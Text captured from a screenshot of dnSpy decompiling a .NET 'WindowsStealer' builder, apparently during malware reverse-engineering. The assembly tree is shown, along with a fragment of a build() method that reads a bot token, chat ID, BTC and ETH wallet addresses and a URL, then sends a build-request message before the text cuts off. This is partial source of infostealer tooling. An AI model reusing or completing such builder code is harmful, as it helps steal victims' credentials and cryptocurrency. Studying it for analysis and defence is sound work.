 dnSpy v6.1.8 (64-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
.cctor() : void @06000031
Login() : void @06000027
Dispose(bool) : void @0600002F
InitializeComponent() : void @06000030
LicBtn_Click(object, EventArgs) : void @0600
LoginBtn_Click(object, EventArgs) : void @06
Login_Load(object, EventArgs) : void @0600
random_string() : string @0600002A
RgstrBtn_Click(object, EventArgs) : void @06
siticoneControlBox1_Click(object, EventArgs)
UpgradeBtn_Click(object, EventArgs) : void @
components : IContainer @0400000F
key : SiticoneRoundedTextBox @04000018
KeyAuthApp : api @0400000E
label1 : Label @04000014
label2 : Label @04000015
LoginBtn : SiticoneRoundedButton @040000
password : SiticoneRoundedTextBox @0400
RgstrBtn : SiticoneRoundedButton @040000
siticoneControlBox1 : SiticoneControlBox @0
siticoneControlBox2 : SiticoneControlBox @0
siticoneDragControl1 : SiticoneDragControl
siticoneShadowForm : SiticoneShadowForm
siticoneTransition1 : SiticoneTransition @040
status : SiticoneLabel @0400001C
username : SiticoneRoundedTextBox @0400
{ } WindowsStealer
Dev @02000006
Form1 @02000007
Base Type and Interfaces
Derived Types
Form1() : void @06000038
build() : void @0600003B
button1_Click(object, EventArgs) : void @06
button2_Click(object, EventArgs) : void @06
button3_Click(object, EventArgs) : void @06
Dispose(bool) : void @06000042
Download(string) : void @06000039
Form1_Load_1(object, EventArgs) : void @06
Get(string) : string @0600003F
InitializeComponent() : void @06000043
SendMessage(string, string, string) : bool @0
textBox3_TextChanged(object, EventArgs) : v
botTokenTextBox : TextBox @04000026
btcWalletTextBox : TextBox @04000028
build() : void
1 // WindowsStealer.Form1
2 // Token: 0x0600003B RID: 59 RVA: 0x00005930 File Offset: 0x00005930
3 public void build()
4 {
5 string text = this.botTokenTextBox.Text.Trim();
6 string text2 = this.chatIdTextBox.Text.Trim();
7 string text3 = this.btcWalletTextBox.Text.Trim();
8 string text4 = this.ethWalletTextBox.Text.Trim();
9 string text5 = this.Url.Text.Trim();
10 bool flag = !this.SendMessage("✅ youhacker builder Build Request Sent!", this.botTokenTextBox.Text,
this.chatIdTextBox.Text);
11 if (flag)
12 {
13 MessageBox.Show("Check your Bot Creds");
14 }
15 else
16 {
17 string text6 = "[+] Sending Build Request. This may take a minute" + Environment.NewLine;
18 MessageBox.Show(text6 + "\n");
19 string path = "NetPainauth.txt";
20 string text7 = File.ReadAllText(path);
21 string[] array = text7.Split(new char[]
150 %
Locals
Name Value Type
Analyzer Locals
Running...
Detect It Easy v3.01
dnSpy v6.1.8 (64-bi...
youhacker Stealer
5:23 PM
2/12/2023